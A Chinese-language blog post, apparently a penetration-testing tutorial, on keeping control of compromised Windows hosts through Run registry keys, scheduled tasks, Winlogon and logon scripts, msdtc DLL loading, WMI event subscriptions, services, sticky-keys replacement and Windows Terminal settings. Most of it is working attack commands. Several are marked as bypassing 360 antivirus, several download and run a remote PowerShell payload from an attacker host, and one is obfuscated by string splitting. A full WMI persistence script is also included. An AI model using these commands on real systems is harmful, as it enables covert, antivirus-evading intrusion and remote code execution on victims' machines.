


简介
一般情况下当攻击者拿到目标主机高权限后,为了下次还能继续对目标进行持续性控制会在目标主机上进行权限维持,留后门等相关操作
注册表类
普通注册表后门
- 在一般用户权限下,通常是将要执行的后门程序或脚本路径填写到如下注册表的键值中HKCU\Software\Microsoft\Windows\CurrentVersion\Run,键名任意。普通权限即可运行
cmd执行:reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ /d "C:\Users\administrator\desktop\pentestlab.exe"
powershell下操作:Set-ItemProperty "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\" "Pentestlab" "C:\Users\administrator\desktop\pentestlab.exe" -Force
之后电脑重启后上线
- 除了上面的位置之外还有下面的位置,可以让我们实现权限维持:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce  #重启后只能上线一次
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
本地注册表后门
- 上面的是针对于用户的注册表(user权限),下面的这几个是针对本地计算机的注册表(admin权限):
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
添加载荷的方法的自然也和之前的一样了,只是所处的位置不同罢了,注意service的程序。而防御与检测策略也是比较好做的,在这些的注册表的位置查看是否有可疑程序即可。
计划任务后门
经典中的经典
cmd执行:
schtasks.exe /Create /TN xupdate /TR C:\muma.exe  /SC ONLOGON /F /RL HIGHEST#(用户登录时执行)

schtasks /create /tn PentestLab /tr "C:\Users\阳\Desktop\xxx.exe" /sc onlogon /ru System  #用户登录时执行【admin权限】

schtasks /create /tn PentestLab /tr "C:\Users\阳\Desktop\xxx.exe" /sc onstart /ru System  #系统启动时执行【system权限】

schtasks /create /tn PentestLab /tr "C:\Users\阳\Desktop\xxx.exe" /sc onidle /i 30  #30分钟后执行
demo:schtasks /create /sc minute /mo 1 /tn "chrome" /tr "wscript.exe C:\users\阳\Desktop\xxx.vbs"(每隔1分钟执行一次)
vbs内容可以是木马文件路径或者使用powershell无文件加载也是可以的。
powershell执行:
<# 重启上线(bypass360) #>
$A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c echo 999 >> C:\Users\阳\Desktop\123.txt"
$T = New-ScheduledTaskTrigger -AtLogOn -User "pentestlab"
$S = New-ScheduledTaskSettingsSet
$P = New-ScheduledTaskPrincipal "Pentestlab"
$D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
Register-ScheduledTask Pentestlab -InputObjec $D


<# 每天9:00执行--*bypass360* #>
$A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c echo 999 >> C:\Users\阳\Desktop\123.txt"
$T = New-ScheduledTaskTrigger -Daily -At 9am
$P = New-ScheduledTaskPrincipal "NT AUTHORITY\SYSTEM" -RunLevel Highest
$S = New-ScheduledTaskSettingsSet
$D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
Register-ScheduledTask PentestLaboratories -InputObject $D

- SharPersist
https://github.com/fireeye/SharPersist
Brett Hawkins通过计划任务在工具SharPersist中实现多种持续性攻击的方法。此工具可以用来添加注册表,系统服务,计划任务等操作,同样支持检查,删除操作(具体操作参考SharPersist -h),如果用户具有管理员级别的权限,就可以使用以下命令来创建一个新的计划任务,该任务将会在系统登录时执行。
#任意用户登陆时执行[system权限]--*bypass360*
SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c echo 123 >> C:\Users\阳\Desktop\123.txt" -n "SomeTask" -m add -o logon
当然你也可以定时执行木马程序
# 每天10:00执行--*bypass360*
SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\Users\阳\Desktop\xxx.exe" -n "xxhg" -m add
Winlogon Helper DLL后门

Winlogon是一个Windows组件,用来处理各种活动,如登录、注销、身份验证期间加载用户配置文件、关闭、锁定屏幕等。这种行为由注册表管理,该注册表定义在Windows登录期间启动哪些进程。所以我们可以依靠这个注册表来进行权限维持。
注册表位置如下:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
其中的userinit与shell主要是来运行exe程序,而notify则用来执行dll文件(Windows 7之前)。
而userinit又可以通过powershell的方式,来实现无文件后门,用法如下:
# 注意代码引号的转义问题。可以使用反引号绕过。
Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Winlogon" -name Userinit -value "C:\Windows\system32\userinit.exe,powershell.exe -nop -w hidden -c `"IEX ((new-object net.webclient).downloadstring(`'http://192.168.1.40:8000/payload.ps1`'))`""
Logon Scripts后门
注册表路径: HKCU\Environment
创建字符串键值: UserInitMprLogonScript
cmd执行:
reg add "HKCU:\Environment\" /v UserInitMprLogonScript /t REG_SZ /d "C:\1.bat"powershell执行:
#(--*bypass360*)
Set-ItemProperty "HKCU:\Environment\" "UserInitMprLogonScript" "C:\1.bat" -Force
---------------------------------
#  可无文件执行--*bypass360*
Set-ItemProperty "HKCU:\Environment\" "UserInitMprLogonScript" "C:\Windows\system32\userinit.exe,powershell.exe -nop -w hidden -c `"IEX ((new-object net.webclient).downloadstring('http://192.168.1.40:8000/payload.ps1'))`"" -Force
bat内容:
powershell.exe -nop -w hidden -c "IE"."X ((new-o"."bject net.we"."bclient).dow"."nloads"."tring('http://192.168.1.40:8000/payload.ps1'))"
 Logon Scripts是优先于很多杀毒软件启动(部分杀毒是优先于他启动)的,所以可以通过这种方式将powershell命令写到bat脚本中,达到免杀隐藏启动的效果。
缺点就是需要留文件,并不方便。
msdtc加载后门
msdtc.exe 存在于组环境和域环境中,是微软的一个分布式事物处理协调器服务。要求处于工作组或者域环境内。
PS C:\Windows\system32> tasklist /svc | findstr msdtc
msdtc.exe                     3288 MSDTC
因为他在启动时会默认加载oci.dll,SQLLib80.dll和xa80.dll。Windows系统默认不包含oci.dll。
我们将后门dll将其重命名为oci.dll,并将其放置在%SystemRoot%\system32\中,那么重启时,就会加载我们的dll,然后得到一个session。
注意,dll版本要根据目标机器的位数来生成。
cmd或powershell下执行
taskkill /f /im msdtc.exe
net start msdtc
重启即可自动上线
wmi执行后门技术
WMI可以描述为一组管理Windows系统的方法和功能。我们可以把它当作API来与Windows系统进行相互交流。WMI在渗透测试中的价值在于它不需要下载和安装, 因为WMI是Windows系统自带功能。而且整个运行过程都在计算机内存中发生,不会留下任何痕迹。
- 利用wmi事件:

cmd执行:
# 系统重启60s后执行--*bypass360*
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="PentestLab", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="PentestLab", ExecutablePath="C:\Users\阳\Desktop\xxx.exe",CommandLineTemplate="C:\Users\阳\Desktop\xxx.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"PentestLab\"", Consumer="CommandLineEventConsumer.Name=\"PentestLab\""
powershell版本:
# 系统重启60s后执行--*bypass360*
$FilterArgs = @{name='xPentestlab-WMI';
                EventNameSpace='root\CimV2';
                QueryLanguage="WQL";
                Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime };$Filter=New-CimInstance -Namespace root/subscription -ClassName __EventFilter -Property $FilterArgs$ConsumerArgs = @{name='xPentestlab-WMI';
                CommandLineTemplate="$($Env:SystemRoot)\System32\xxx.exe";}$Consumer=New-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Property $ConsumerArgs$FilterToConsumerArgs = @{
Filter = [Ref] $Filter;
Consumer = [Ref] $Consumer;
}$FilterToConsumerBinding = New-CimInstance -Namespace root/subscription -ClassName __FilterToConsumerBinding -Property $FilterToConsumerArgs
当然也可以删除指定事件
$EventConsumerToCleanup = Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer -Filter "Name = 'xPentestlab-WMI'"
$EventFilterToCleanup = Get-WmiObject -Namespace root/subscription -Class __EventFilter -Filter "Name = 'xPentestlab-WMI'"
$FilterConsumerBindingToCleanup = Get-WmiObject -Namespace root/subscription -Query "REFERENCES OF {$($EventConsumerToCleanup.__RELPATH)} WHERE ResultClass = __FilterToConsumerBinding"

$FilterConsumerBindingToCleanup | Remove-WmiObject
$EventConsumerToCleanup | Remove-WmiObject
$EventFilterToCleanup | Remove-WmiObject
powershell版本的也可以直接使用别人写好的脚本:https://github.com/n0pe-sled/WMI-Persistence/blob/master/WMI-Persistence.ps1
防止失踪:
<#
Credits to @mattifestion for his awesome work on WMI and Powershell Fileless Persistence.  This script is an adaptation of his work.
#>

function Install-Persistence{

    $Payload = "((new-object net.webclient).downloadstring('http://172.16.134.129:80/a'))"
    $EventFilterName = 'Cleanup'
    $EventConsumerName = 'DataCleanup'
    $finalPayload = "powershell.exe -nop -c `"IEX $Payload`""

    # Create event filter
    $EventFilterArgs = @{
        EventNamespace = 'root/cimv2'
        Name = $EventFilterName
        Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime
        QueryLanguage = 'WQL'
    }$Filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments $EventFilterArgs# Create CommandLineEventConsumer$CommandLineConsumerArgs = @{
        Name = $EventConsumerName
        CommandLineTemplate = $finalPayload
    }$Consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Arguments $CommandLineConsumerArgs# Create FilterToConsumerBinding$FilterToConsumerArgs = @{
        Filter = $Filter
        Consumer = $Consumer
    }$FilterToConsumerBinding = Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments $FilterToConsumerArgs#Confirm the Event Filter was created$EventCheck = Get-WmiObject -Namespace root/subscription -Class __EventFilter -Filter "Name = '$EventFilterName'"if ($EventCheck -ne $null) {
        Write-Host "Event Filter $EventFilterName successfully written to host"
    }#Confirm the Event Consumer was created$ConsumerCheck = Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer -Filter "Name = '$EventConsumerName'"if ($ConsumerCheck -ne $null) {
        Write-Host "Event Consumer $EventConsumerName successfully written to host"
    }#Confirm the FiltertoConsumer was created$BindingCheck = Get-WmiObject -Namespace root/subscription -Class __FilterToConsumerBinding -Filter "Filter = ""__eventfilter.name='$EventFilterName'"""if ($BindingCheck -ne $null){
        Write-Host "Filter To Consumer Binding successfully written to host"
    }
}function Remove-Persistence{$EventFilterName = 'Cleanup'$EventConsumerName = 'DataCleanup'# Clean up Code - Comment this code out when you are installing persistence otherwise it will$EventConsumerToCleanup = Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer -Filter "Name = '$EventConsumerName'"$EventFilterToCleanup = Get-WmiObject -Namespace root/subscription -Class __EventFilter -Filter "Name = '$EventFilterName'"$FilterConsumerBindingToCleanup = Get-WmiObject -Namespace root/subscription -Query "REFERENCES OF {$($EventConsumerToCleanup.__RELPATH)} WHERE ResultClass = __FilterToConsumerBinding"$FilterConsumerBindingToCleanup | Remove-WmiObject$EventConsumerToCleanup | Remove-WmiObject$EventFilterToCleanup | Remove-WmiObject
}function Check-WMI{
    Write-Host "Showing All Root Event Filters"
    Get-WmiObject -Namespace root/subscription -Class __EventFilter
    Write-Host "Showing All CommandLine Event Consumers"
    Get-WmiObject -Namespace root/subscription -Class CommandLineEventConsumer
    Write-Host "Showing All Filter to Consumer Bindings"
    Get-WmiObject -Namespace root/subscription -Class __FilterToConsumerBinding
}
以下工具都具有该功能:Empire、SharpSploit、PoshC2、PowerLurk、WMIPersist、
对于此类攻击的检测,就查看上面所说的那几种类就可以了。
Get-WMIObject -Namespace root\Subscription -Class __EventFilter

#List Event Consumers
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer

#List Event Bindings
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
发现木马位置
系统服务后门
使用sc制作权限维持:
#创建Fax传真服务,并设置为自启动
sc create Fax binPath= "C:\123123.exe" start= "auto" obj= "LocalSystem"
#增加服务描述
sc descrīption Fax
#启动
sc start Fax
shift后门
C:\Windows\System32\sethc.exe     粘滞键,启动快捷键:按五次shift键
C:\Windows\System32\utilman.exe   设置中心,启动快捷键:Windows+U键
cd c:\Windows\System32
move sethc.exe sethc.exe.bak
copy cmd.exe sethc.exe
windows terminal后门
terminal是微软自家研发的一款终端工具,由于其方便可自定义等特性,被人所喜欢,今天我们就来聊一聊使用该工具进行权限维持。
由于其支持个人配置,所以我们可以在这个方面做文章,其配置文件为json文件,具体格式可参考微软给出的文档(https://docs.microsoft.com/en-us/windows/terminal/customize-settings/profile-settings)。
json文件路径:C:\Users\xxx\AppData\Local\Packages\Microsoft.WindowsTerminal_8wekyb3d8bbwe\LocalState\settings.json
- 在其属性中可以设置启动的文件,且可以带参数,这就导致我们可以任意运行我们的程序。
"commandline": "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.1.40:8000/payload.ps1'))\"",
 注意:虽然可以正常上线,但是用户并不能继续使用powershell,因此直观上看就很可疑,经过测试直接执行本地文件,当用户打开powershell窗口时可正常加载并使用终端,例如:
"commandline": "powershell.exe c:\\muma.exe"
当然除此之外还有
dll劫持,影子账户,克隆账户,激活guest,映像劫持等技术


 1618
1618

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


